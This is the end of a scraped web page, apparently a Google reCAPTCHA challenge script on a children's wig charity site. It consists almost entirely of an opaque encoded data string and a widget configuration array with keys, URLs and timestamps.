RHhGZxghwrHCh8K/bsO4dsKnNzLCoH/[base64]/CtcOOGQUKw6XDuWh2bTLDu8OnwrjCjcKZw5vDmsKEwqLCgsOnwqMNZW/CrMOKPXsqVsK9w6wOwr7ChMOLw5PCuBTDgsO8w6/CpsKdw4paV8KMKnLDiMKmecKvS8Olw7LDog1EwoBSwrsMe8KdBz3DpMK5w4HCuFbDi8Odwo7CnsOaUzIVw5PDrcKJw63CiTxEw6dbUMKkw4sFGcO/woNZwoNfaV5bdnTDlCR7SwcRw51Aw6zDo8KywoTChQNxwqYSwrUbGQwZwoTCj8KqXcOBccKYT8KCTGkgwqZww7rDtHnDvXrDr1ElesOGwp5QIcO7woZMwqbDu2PDrk09wq7DrsOtwozDk8O3UsOWw5PDkMOiwoYtZ8KlVA50w4jDiMOFwrDChFcSBj4ROcK5PD/[base64]/Dp2ZlP8OTezbDncORwpRLRD43woAiwqEaAGjCq8K9cGBLFTA+worCssOCTirCqlzDpWUfF8O1V8KxwpEzwoXCh8OBw7vDhsOcw48UF8OpwpJBDsOewrLCuU/[base64]/FMKHwo3CviRkFVLDnm0ww6bDhcKcw5waQT3ClAEkw77CvGwlC0DDpDlUTMO2woV+D8OFaxdyw4rDqMKrw5jDmMO7w6nCui/Dn8ODwojDjxHDr8OfwrDDnMKrw4wFDmLDqMOTwqPDi8OBfzQmBlbDjcOtw6sZf8OGVMOSw5QWVsKNw51GwpjChcO1w7/CmsKfwp3CoXXCkAbCtVTCn8OdfcK8M8OqSsKqw4rDrcOJDCbCilNyw6ABwpo5wqnDgcKnwqMvwqbCvEkzbFQcwro/w6DDmSnCnW1WwpXCvyVyB3jDnEgBwrPCljDDm8OISm94P8Oww43CocK3w6QuIMKCw7LCvh3ChA/[base64]/CpzRgL8Kuw7DDsAMWw7DDvSlPw6kWw4wIw7Z+MQPDjUbDgljDiMOhXcObKcKjw7nDjMKnwp8ewqnDo8OlEcOtw7oCw7xCc2gNJgNnw4DCocKMXwHDv8K5CsK3EcOcWHfCg8K+w4HDmUhsKBPDqMKyAsO3wpEnagjDh3x+woHDlT7CgX/DuMOwEsOFamLChjXCoSPClsOKw5TCqcKUwobDgBYfwrTDgsKjPsOsw41fc8KRUsKLwr4sLsKQw7xHJ8KMw6/CoBIEOSvCoMOpchBAw6NKwoHDncK/PcK1wqtlw6rCn8OyIlUjLcKyK8Onwr3Ct3DCusKgw67CvMOXFMOawoLCnsKdETbCr8KQE8OXwq8pGQtDOsKOw5J2C8ObwqHCnSzDosK+SlfDlF/DhsK4UcK7w57DjMKPw4xaw6FZw682w74jwp7DrXtjw53DoMOBREtTw4AxwrlAw6Nqw4MlK8KSwqHDuwZ6GcKTDsKJw5DDkcK3NxHDp3PCn8OBXMKnSUDDvsODwrrDtsKaZUnDtWc6wrQyw6vCul9Nwp4cSQ/DicKvJ8ONwojCpwMrwoAJYSLDjArDqwsJGsOwNDjDvB7Dk2/DucK/a8K6U0XDjcOWLTgQeMKjc1XCjMKkRsO4KcOKwqxGZi/DocKvJMKROsOPwqvDj8KMwrTDqE/CpFwWAsOPc2vDgcKiwq4pwonCiMKawoHClxQdw5o0w7vCt0rDqQ55PXhhOcOQw7bDl8OeIcKhQsO3DsO+TjlSdQRuG8Oswp0wWzXDpcK/wr3Cu3sgwrbCq1lUdsKxRCLCi8OAw47DpsO5cgJgTMKjcmDCrDwXw4zCp8KhAMO8w7XDny7ClBPDhWnDvgzCl8Kgw7rDnMO7wplww7zDhXfClMKaBjEsw7Uiwq/CocOZwrPDn8O0wrNKwqHCqMK/BUTCnVvCtVwhM8O8XMODREd7NSrDqF43w4oowqLDr2ofwo8rw41JLhfDrMKJwoXDnMOSb8ONF8OyUkDDoFzCuhTCv8K3BlHCscK/[base64]/[base64]/wolAMsOxdVvCjHzCncOvw4Rzwq3CtMKowo/Do8K+bl7DhMKNwro9asOFw5DDhXl0w4I8N0M6wp5ewqrDmcOxYHILw5g1wqvDm8KeCsOdw4sjwpV/GMK/w799woPCiCF0HjRTw40nw7XDsMKWwpfCk1BmwphWw4TDqFDDhcOGwp8WccOpER7CpnMLVFPDn8OSPMKFw5B+QkTCoCwtTMOiw57Co8Kpw7XCh8OdwoHCjsOvbDTCjMKVVcKewrHCjz5jMMOaw5jCs8K6wqTComnCosOHKzZ3SMOISMKkfQZOZ8O4KC/DkcK6ECgCw6AdUmd6wqnCq8Ojw6zDlcKbZh9DwowLwo0bw7TDlS0jwrAqwqDCvsOvaMO0w4vCkmjDhMKJEUdVfMKzw63DmmNcXHzDgXfDi3huwpvDoMOCQRrDnUUoAMO0w73Dul/CgsKBw4R9woFJbG5xPXJ2w6vCmMKVwpxbBSbDhzDDiMKqw4LDpynDksOmIH3CkMKNOMOeeMK/w7/DuhHCp8KtwpzDrSTDocO5w7/DmsOhw4JDw4khSsOjahjDnMKTwoLChT/[base64]/DoC1Bw4VYw71ZQcKVfnIBwppsHcOEw4gBFMKAwr7Cv8KHwoEUw5rDksOsQMKgwonDvcKXI8KREcOPw6tLwoHCgxoQDUvCihZQIhvDjsK6wrfDmsOVwoDChcOAwoHDvXxhw7zDtcOXw7fDtzNrI8OFRS0IRyPDrDPDjl/CpMKwU8KlVBgeU8OGw4dLUcKTLcOlw6wLG8KJwoXCscKnwqgrb1sKR1gMwr/[base64]/[base64]/Xk5swoPCiXdHABlWwoTDpcKoZcKRw6rDp8ObwqDDgsKtwo8FwqBtAix4U8O0wo3Drykww6nCrsKlbsKAw4jDq8Kuwo3CqMOQwrfDrMKhwp/Co0vDi1PCtcOPwolXa8KtwqhvPmjDlSkAOE7Di8OBTcKPZ8OJw6XClAVEYcKSP2jDi8KqZcO5wqphwoh8wrFxNcKHwptxeMOEVi1kwr1Jw73Dvj/DmFkNHmDCt0PDkyoJw44fwr7Cr1oYw67Dn8Oiwq5+EBrDozbDtcOmEiTDpMOpwrdObcOAwpvCnWEXw4pPwpvCjcORwo1fw7JIe0zCmzcmw61twpfDmsOXImzCiGE5K1vCg8ODwrUuw5/CvgLDmcOlw5nDmsKGAXIJwqpfwqAsD8OTesKxw5XCkMOewrrCs8O2w4MHaR3Cs3dWGUtFw6dYEMKYw7pTwoNNwpnDm8K5bMOJDR/ClmDDoU3Co8OrYUkQw5TCscKVVUXDnAMfwqvDqcK3w73DrF8Lwrg8GVPCpcO7wrwHwqBywpxhwq3CmRfDu8OUZAPDs3UJOmrDisOww7/Ct8Kba11ww5rDs8OQwrpuw5Ibw4FYNBnDn0rDnsKuwqvDiMKew70qw7bCmGfCtw1Dw7DCicKFTUdhw54Hw4jCpWELVcO9UMOpT8KXTsOvwrDDiX7DqcKww4HDskhPDsKgPcO5HG7DkFp+a8KKTsOnwrrDi05YWy/DvcKgwpjDnsKIwq4yJELDqhvChHkjG015wqR4HsO/[base64]/NTLDig15Th0iwp8dw4o0RC3DgcOWwqvCrMOoSgEtwpBcJ8Oyw6cQwpx7YsKhw5bDmUw7w5ttwpjDvDQyw45awpvDlBrDm2/CscOVw4HCvsKbKMO5wq/DmGkLwqoiwqFhwpNRRcOzw4d2J2VeKhnDpUnCtsOjw7zCqAHDiMKIRQjDmsOuwoPCjsOnw4LDo8KCw7Uhw59Iw7JRXDJww6AxwpQiwonDlwzDt1diIyFxwqHDnDd1wrXDqMOVw5/Cpl4CPcOkw4Msw6fDv8Opd8ORaQPDjhnDp3bCvGZ0woFTwobCqQkfccK0UsKpU8OGw69JaD1RITrCrMOKZk4rwp/CvGvCoBTCt8OBHMOlw74Tw5lewqUrwobCqQbChgEqQBYtTyHCkRDDtQzDvTxiRcOhwqh9w4XDskfChcK7wpDDgcKWTmzCjMKNwrsmwoDCq8Kjwp9WbcORdcKrwqjChcOVwrxbw7knIMKrwpPCiMO2EsK7w5JuTMKmwqMvQRrDv2/DmcKSbMOfUMO8worDjTYBVMOSQcOTwqI9w7xzw5MSw5tAPsKaZXDCsgJRw5IwQX1GVhrCgsKQwqZNWMOdw4zCuMOiw5IDBCNbbsK/w454wo8GERgnaXjCtcK+A0zDisOsw7gVKC/Ck8KXwovCmzDDiFjDlcObd3nCtB0PL0vDrsKnwrbCisKpRcOIEURowo0nw73CiMOjw6zDvB4Me39vMBJOw6NLwolsw4oOdsOTw5d8wrk0wpXDhcO2NMKjKjdJQjjDnMOTw4gGD8KMwqQLQMKuwphGBMOZEcOAcsOwCMOmwqXDhgLCvsKdQlR/YMOKw4RZwqLCs0ZPZsOWwokEYTXCuQgfJhQ0Tx/DvcKcw5jDlXXCpMKbwp4vw6Mkw70YPcO2w6wHw6ECwrrDtSFLeMO3w6kiw78awprClFQaMXDClsOydy9Iw6HCosOyw5jCjU/Do8ODL3xaY1UKwqh/wqzDninDjHlIwpYxTHrCj8OPWcOgZ8O5wqbDqcK/w53ChFzDoT0fw73DrMOKwpZnQcKdDmTCkcOieVjDsx16w5Ryw6ENCybDpisnw7nDqMK/wq41w6IXwq7CrlpfFsK/wrYZwq9OwoI/cArCqkjDpyZAw5vCsMKsw73ClyUPwptwAgTDj0rDgcKhVMOJwrfDjxrCvMOswqINwr0wwpR2B2HCoFEOO8OWwpoyS0HDocKdwox/w7IpK8KuccKrNglWw7cXw4xnw5sjwox2w445w7rDkMKPDMOoWsOowqFiXsKlSsK4wrAgwpPCnsOJw5DDqGDDrsO9XgkbLsKFwpLDnsO9CsOswrHCjT0cw7pKw4tEwprDp0PDgMOGL8OcWsK7b8OtDsOcUcOWw7XCom/DmMKyw4DCpmfCrFDDoRvCnxPDn8OswoVvCMOOOsKbPMKrw459w5lvwrAmw6Njw7ouwoppBlBkIcK9wro3w7TDsBV0PhQAwqvChEUlw6UXw7E8wp7Cm8Oow5rCkTBlw6gNBsOwJsOkYcKrZcK+a1PCiSphSBheworDv8OqZcO2AQrDlcKAGcO/[base64]/Dr8Khw4bCvsKBwrzChSfCpMKkZcKLI8KtAsOowqM3D8OXwqIAw7Zjw74QdzHDn8KdSMOyJifDucKhw5DCsFA1wp8BL1ACwrTDvi/[base64]/DqsK+wo/[base64]/[base64]/Di8KPwpwZcMOnf8OXwqNEBRAcScOKwpAMw55fV0hgGxI9fcO+w7U6XRUGRFfDu8K6CMOfw5bCiWXCusKhGzXCswjDkHVYb8Ocw64Mw7rCqcOGwoFyw6YPw6k3SEM/K0cdM1XDr8KZZsKNawgcC8K+wo0kWsO/wqVfacKCKzxRwpdqPcOawpXCisOeTDdbwolkw7HCoQvCtMKyw6RqJzLClsKuw7fCjDVxNMKzwpPDnlLDgMKlw5c9w5UJOk7CvsKGw5HDqiHDhsKcVMOQGQlpwrHDsDEAUQEewpVSw4PCh8OIwpzDgsOlwrfDpWnCmMKlw503w4AMw4N/NsKuw7PChUjCowPCsgJND8KXLcKwYFAOw4AxVMO1wpY1wr9FdMOcw6Ezw7p+eMOxw6Q/IsOPEsOWw4BJwql+H8OQwoNoQw13N11aw5V7BwTDv3R9worDp1nDvMK6fh/ClcKswonDuMOIw4UVwpxUOTsbOhoqBMOYwrwoZ28Mwrx+ScKvwojDnsOzZAzCvcKqw7VCJAPCsxgqwpV7wp5ZLsKpwrLCmB8sHsOJw6k7wpPDuR3Cs8KHDMKnRMOIGkrDvgLCucObw4zCiTwCXMO6w6XCrcOaPHXDhMOlwrElwqzDm8O7VsOiw4vCk8KxwpnCjsOMwo/CqcOICsKPw4/DgTNVY2XDpcKcwo7DiMKKEAZlbsKAeFEewqYMw53Ci8OzwofCoX3CnWA1woJdcMKcCcOQfsK8w5AYw7jDrDwDw79dwr3CnMKhw7lFw4pnwrjCq8K5QBMmwoxBCsOuSsORcsO7UgrDklIYTMOEw5/Cq8OnwokxwpUVwr94woNdwrsHIV7DiQRfaSbChsK7w5QhPMO3wp4kwrbCkALCn3JAw4/CjMK/[base64]/CiMKGwqHCkMKHwpjDhn5aw67DvGdSw4YxW2tyM8KydcKTGsOfwoXCv8KjwqXCpMKjOm05w5tGEMOMwojCv3g3csOBYsO+WcKnwqLCicOww5HDq24pVcKYP8KrBkkTwr7CrcOCO8KoIsKTX3dYw4zCrTQlCAYywpDCtz3DosOqw6zDv3HCpMOmIzjChsKEPsK/w6vCmAp7TcKBNMOAdMKRNMOrw57CuHHCvsKSWl8SwqZDBsORMVUhWcOuJcOfw7rCuMOmw7HChMOuJ8K5RDpzw43CoMKuw6hAwrTDszXCjMOPw5/Ch0zCignDjHV3wqPDqlYpw6rCv0rDs1BJwpHCoGfDosOeemXCo8OEw7RRecKNKkAMIsKFw4hJw5XDgMO3w6TCgwwdX8O0w5TDicK5woliwpIDccKZVBrDj0LDk8OQwpHCqsO+wqpewqPDrFvDryLCrsKOw4FlWE0CcEfCrk/Cnx/CjcK2woLDn8OtPMOucsOLwpkQJ8Kzwq1Yw5VXwrVswp81D8OTw4DCsD/CusODRTMcOcK9wqDDvwt9wpxvbcKrP8OqWRjDh3tADEXCrxJDw6gcXcKeI8KJw4LDjVTDhjDCocKJKsO+wojDojzCimjCrmXCnxh8fsKCw7zCigYvwp9jwrvCt1pQGVQ/FBgawqPDgT7Di8O1fzzCn8O4bDd9woAjwoE0wqd/wrLCqHwpw6DDoj3CgcOhOGfCkiMfwpjDkC8HE0TCpTw0RcOiU3XCmVQqw5LDi8KKwpkkZUHComwUPsKAT8OwwoTDkwnCqEPDncODVsKVw5LCucOWw7VbOQDDnsKcaMKHwrV3GsOLw7oswpTCusOdZsOVw6ZUw5Q/W8KFbQrCicKtwodJw5/[base64]/CiF/ClC8TU3VEw7J5CXvCmMKtw6VIMTVIZW0CwopSw48QE8KhBzBYw6Enw6ZiB2TDhsOlwrlBw6XDmk1SQsOgQVtMXcO6w7fDs8O5B8KNBMKgcsO/w6pINnJqw5FpMXPCuyHCkcKHwr8zwr08wokOAXbDtcKTSTRgwo3DgsOCw5oYwo/DjcKTw7dYcA56woU3w7TCksKQbMOkwq53bcKSw6RuJ8OAwptvDDXChm/CkzvDiMKObsKqw5vDlQglw6sxw6ptw4wdw7kfw79YwpZUwqvClR7DkTPDgSfDnUFyw44idMKOwrdCEBR7QDAyw4VEwqg/w7bDihVxb8K0ecKVU8OFw6nDgHtGNcO9wqvCpMKew7fClcKpw5jDvnFGwoU0EA3Cn8Kww6NFT8KSAGt3woYPbsO0wr/CtnkxwofCs2LDgsO0w70SUhXDhMKmwrsYejDDiMOkO8OJUsOJw58Nw6cRAj/DucO7CsOANsK1Mk3Di31rw4fCk8OwElrDr07DnCpZw5fCiik3CMOLE8OzwqbCvnYswq/DiWPCr0DCg2bDkXbCpzbDp8K5woQKHcKzUGHDuhjCrMOjG8O5CGbDsWbCmXnDlwDCu8OjOwVGwrZHw5/Du8Khw43DhWLDusOLw4XCosOWQQXCg33Dr8KwKMKeS8OsR8O1W8KNw4HCqsOEwpd8IUzClxvDvMOhVMKKw7vCm8KJXwc4ecK/wrt1TUdcwqBABR7CtcOiMcKNw5hOdMK4w6Qsw5bDl8Kkwr/DicOTwpvDq8KLUx7CriEmwrDDrRrCrWLCusKXL8O1w7MpCMKpw5ZlUMOGw6dyZ004w5dMwp7ChMKiw7DDkMOETggpU8OvwqDCtWvClsOWT8KYwo/DtcOew53CnGvDo8OOwpgafsOLPgMoHcOEcWjDiE5gY8OmNMK5wpVEMcOgwqTDlBcwAEoGw48Jwq7Dk8OUwrPDs8K5TiNbTcKNw7YYwoLCjAVYcsKew4fClMO+EW5RFsOnw495woPCisK2JEDCqVnCrcK/w7Arw73DgMKde8KyMRrDkMO/[base64]/worDij7CryfCp8OuwqrCswcfEMKVwoDDiAXCmVhow5FiwqLCjMOqIQkwwp8twq7Cr8OOw5N0fF7DkcOgX8OhJ8KxUH0aR38WXMOBwqk8KAfDlsOzU8K/PsKuwqbCr8O/wpFebcK5CsKcN09NbsKmR8KpLsKiw7A3CsO6wqvDvMOoQHTDrX3Di8KWMsK9wqEbw7TDtMKnw6DCv8KWIGDCoMOIC23DhMKEw7XCpsKjWULCk8KsVcKjwpkhworCucKlCznCjGFkRsKqwo7ChyjCqD1RY0fCs8OZZ0PClkLCp8ORBAE2Hk/DkTzCscONdhbDjArDr8OgeMKDw4YTw7jDmcOhwqp+w7PDj1ZowojChzjCgTDDqMOSw7okfBzCt8KHw4PCoCrDosKHLcOxwpBHPsOaRF/CsMKkwoHDgUzDtmxfwrVKP2Y6Vm8mwrgbwpLCqmRUH8Kiw6J5f8OgwrHChsOtwonDvAJKwoQ1w6ATw61CbzrDoQc7DcKMwrbDqyPDlUZjI2/CicOiDMOcw6vDj27CslVsw55Xwo/CvjbDqC/[base64]/wrM1H8Ogbxsxw77DqMK2w4rDim3DtcK7wr0sw6YXW1guwpg9O21HXsKfwr7DlDDCisOXA8OuwopmwqvDgxRDwrbDkcK9wqVHKsOOSMKjwroxw4HDj8KrH8KDLxEjw5EowpXCgcOOPcOZwrrCosKuwpDCp1UtEMKjw6wgQjVvw7rCkxDDhTzCtcKia0bCtD/CtsKhEj9DcQUJdcKOw7Ujwpt/XxXDt1cywpfDl3sTw7PCnhTCs8OUUwYcw5gqdisLwplSN8KAXsKbwrxxDMOqRxfDrnoNASHDosKXCcKIAwkXUirDmcOpGX7CtlTChXPDnHYDwpvCvsOfQMOKwo3DmcO/[base64]/ChcOyBcKlw6Z0w4tCw7zCnMOQIXofLUJ0KMKobsOcOsK1aMO9SgNyDTg3wrE4JMOATcOSdsOYwrfDn8OxwrsMwp7CplISw6Q4wp/[base64]/CtWtPZMKAdEnCncKkXB/DsCvCncKOTMO/[base64]/CiQZAwrlFYMKAwrPDj8K8w53DgMO6w68twooiw7TDhcKeC8KfwpbDsw5rSnHDnsOLw4l8wotmwpcfwrrCgD8UcBlNBkp7SsOnCcOnVsKpwo3CtsKKaMOsw5hhw5Ykw7dsazXCjhhDSg3Ct0/[base64]/OsKsWsK0w6DDkMOcM8OPwpM8wqjDtQbDqcO6w4rDkH8Kw58xw7PDqcKuAX0QP8OgBsKjbcOxwp1+w5UvBALCmlU9V8KNwqM7wpnDpQnDuw3DuzzCjMONwq7CgMKnOhodacKQw7bDhMOXwozCvMOiIj/CtXXCgsOgJcK+w5Fmw6DCnsOPwppGw7FTYRMSw5vCisOcI8KRw4dLwozDkSTCuR3CksK7w4rDq8O8JsKXwp4Ow6vCs8OYwo4zwpfDogzCvx7DikhLwo/[base64]/DqMKuCcOcB8OqeMOAwr/CgT3Ci8Odwp40wpxiwovCtjTCqwQ2CcOOwqfCvMKJwrsWasO/woXCvMOkMUvDmRvDrH3DulAPK1LDpMOawpN3JmPDjA5aaVV/wo92w63CjBZyTcOow6N9JcKdZz5xw5whbMKnw6QDwrYLG2VaVcOPwrlZJl/DusKlAcKpw6Y7NcOOwoQSLXHDjkTCsyDDsRPCgWJDw6spWsOZwoMfw5ERdgHCt8ObEMK0w4HCj0TDtCdDw7fDtkDDmFDCqMOVw6rCtzg+I3TDu8OrwrF/w5FWHMKHPWDCu8KBwrfCqhNRCyzDqsK7w7ZrDAHCnMOsw7oAw6/CoMKPInJBYMOgw7Zbwr7CkMOfIsKpwqbCnsKTw78bWntzw4HDjXfDm8OFwrfCn8Kba8OLw7DCu2xRw4bChyVDwonDjCk0wq8bw57ChXszw6whw7nCtsKeYmTDuB3CsGvCqlkDwqLDm0/DhjzDq0XDvcKRw4/[base64]/DvMOLwpfCk8OJFcOTw7DDkMO+G8KGA1fDpxHDlz/CmEDCocOOwrfDjsOaw6nCknhBP3AgfsK/w4zCoSxQwq1gVRXCvhXDo8Ohw6nCoELDjXzCmcK2w6PDusKvw67DiDkGCsOkbsKcRinDvinDiU7DrcOYaxrCsClJwodPw7jCrcKwLH1Vwrsyw43Co3jCgHvDqRfCosODUx/[base64]/DrsKLw6xmc8KkNELCk0s+w7LDrcKEY8Kzwp0qLsK4wqZBUMOZw6EaIcKdJcO5TA1BwqjDoA3DgcOMBsKtwozCvsOUw5duw4/CmzbChsOyw6zCqFrDpMKCwq5ow5rDriFBwqZYIn7Dm8K6wrLCuwswJcOqTMKDLBZwekzCksKQw77DncOvw68Owp/ChsOcTiVrwrvCr1TDn8KbwoopTMKTwqPDn8OYMATDhcOZaXbCrmYswrvCuX5ZwoVIw4k3wo0cw6LDucOnIcKgw4FYZjoWfsOewp9/[base64]/CgMO/wpTDjHXDlcKmwo5Nw7vDjMOANsKLw7sMw63Dq8OsbMKaC8Knw6/DqhvCqcOacsK5w7FPw64FVcOrw50fwqMMw6DDkQjDlWLDrzVFWsKlasKiKcKMw5VUGjYtGcK2eHbCiiFjWsO/wrhjChMPwrHDsk/DpsKJZ8OQwrbDqVPDt8Ofw7HDhFwtwoTCh2TDu8Kkw7tifMOOP8OAw7TDrjtyBcOYw7ojSsKGw5wVwp0/PHIpw73Ch8OswpMfa8O6w6DDjDRNTcOCw5EMGsOvwqR/B8KiwrvCpHDDgsO6F8OudFnDpWNKw7TDuV/Cr0YWw6EgFSlgLzwNw7NgWzJ7w4TDkgtYH8OZWsKTCg13HRzDjcKWwp1LwrnDmUEfwofChjh2MMK/V8K/dnbCuG7Cu8KVDsKdwpHDicOeBMKoZsKaGTx7w4xcwr3ClyRxa8OQwqY8wqTCv8KxFyLDocOTwrlZASfCgS11wpfDm0/[base64]/LR82Bmc1w5UCw6U3B8KSw4nDj1gbKxPDh8KDwoVCwq0ONsK8w74wdlLChit7wqgBwrbCsBbDtiQfw4PDjG3DmSDDusOYw5ABag9GwqI+aMKKfcOawrDDjmHClS/CvwnCjMOawobDl8K0eMONBcKsw4Ziw4JFS1J5OMOCEcOnw4gjV1I/ElZ4OcKjblsnSgTDhsOQwrMCw4wUKy7DrMOZJ8KDBMK7wrjDtcK6OhFFw6/CmBhQwq9hDMKjUcKswqLCvXPCqsOwcMKkwqpMFwDDuMKYw7Vgw4g4wrrCnMOVbcKtRQNqb8Kkw4LCq8Olw7I0TsO1wrzCvcKlanpcTcKew6oEwrQFOMK4w40GwpBuAMOnw4MHwr1MA8Ocw70Uw5PDqCbDnnXCucOtw44UwqHDtwTCjVA0YcOtw78qwq3Cn8K3w77CrW/Dg8KTw4slQzHCt8OHw7zCp33DssOjwqHDoybCk8OzWMONZSgcQ1vDtzbCgcKCMcKvAMKYbGF4VABAwp8Hw5/[base64]/[base64]/DpcOILQjCiMKEw6rDnsKQNiJsF2vCjcKUYQjCpCgRwpl5wrZ6KnbDvsOgw5N1GilBLcK9w5RbEsKYw7xbCzdlGSTDtHMKYcK2w7dbwo7DvCTCmMOGw4I6RMO5PCR/[base64]/[base64]/bsOzw4/[base64]/CtcKOay9xUW4HFAMcwpnDocOhwrx2w6PDvGDDusKPKsK0OVXDqMKgdMOKwpjCgj3CmcOUT8K+TkLDuhzDgMOdd3DCpD7DlcKvecKLeEsLaHdJBkvDk8KLw40lw7Z3Iic4w6DCr8KbwpXDq8Ksw7bDkSQ7NMKSGi3DgBt0w4/CtMOpd8Ouw6DDjR/DlMKDwoFCOsKwwoLDo8ONYiU0ScKuw6DCoFcmYV5Mw7zDgsK2w684YxXCm8Osw6bDqsKYwobCgz0kw7B7wrTDszPDrcKiQE5POEVDw6NYUcKPw5dSUE/DqcKfwp/DjA0jPcK8e8KJw4UBwrtiOcKzSh/DuDcCIsOVw5VDwpUgQX5FwrgRag7CrzPDn8K8w4hOEMKhWUfDusKyw7TCvBrClcOdw5vCosOTeMO+LUHCl8Kgw77ChCAJfjnDmm7DmyTDkMK4eF1WXsKVJ8OEN2o9BTAvw4QbZA7DmVxwA2ZQL8OPATrClMOOwpfDhyoAUcKJSSLDvBXDnsKyBl5RwoJgLH/[base64]/Dtn/[base64]/CrWgvU8KUwqfClnxGHSTCv20LYsOXVMKubz3DpsO8YcKYwr4aw57DtTzDiAByYgdfDVHDrMO8PUTDo8O8JMK/JUFnNMOAw6d3b8KFw6JNw73Cmy7CnMK9ckXCuCfDqRzDncOzw4BTR8K1wqXDvcO8NcOYw7PDhcOQw7Z8woPDm8K3IzcbwpfDjl8hOzzCrsONZsO/Dw9XcMKSLsKiFk0ww4BQIgfCkzPDl1TCicORQsOqUcOJw6RZKxM2w4cECsKqLlAVDA/CosOkw4YsFGhxwoNDwqLDvi7Dt8Oyw7rDplU0ERB8TW01wpJwwpJQw4cLMcOZRsOUUMK3U3YoFj3CrVwhYsOwZTw/wqnCpgVxwonDjUjCsTfDmsKSwqDDo8OuO8OQRsK6Om7DiUvCuMO6w57DuMK8P1rDvcOxTMOnwrfDrj/DisKWT8KwGEFybB0gCsKBwrLCq1DCvsO6D8O9w4LCsAHDjcOTwogwwpc1wqY2O8KXGA/DhsKuwrnCqcO1w7cQw5UbIRHCg20DAMOrw7DCs0TDrMOKecOgR8KQw5dlw43DrlzDoU4JE8KYZ8OVVBRhJsOvIsOWwoVELMOPVCHDlcKFw6/Cp8OMZ3TCvRJRecOcdl3DtMKQw48Gwq4+Oz8aGsKiG8KOw4/CncOjw5HDg8OCw5vChV/DkcKcw6UGB2bCnFPCp8K2eMOVw4TDrkFDw6fDiRMQwrjDh07Dty0CBMOhwqomw49Tw4HCl8O1w5TCnVJQegbDgsO6eEtucsKCwq0RSG7CssOnwpXCohdlw6c8bWs2wrA5wq3ChsKgwr8aworCq8Olwpx0wpZ4w4JbMAXDgBJgMEsX\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.wigs4kids.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZILifKkz+fs3ZS51Xi1CMuwDtKgAiEJV7al37cMWvNI\\u003d\x22,1,0,null,1,1768836473623,0,0,[242,102,80,44],null,[110,118,76],\x22RC-zuDh0K4qdZZkvw\x22,null,null,null,null,null,\x220dAFcWeA5Lrq64qXb1dx53AQfOpH-_mSPkSzaJ3Bttn5z427X7Q0TNAArGmj1Y-Y8LJ-jGMMhuB3-q93Rui8Z4g0LtdljJM04hUw\x22,1768919273672]");
    </script></body></html>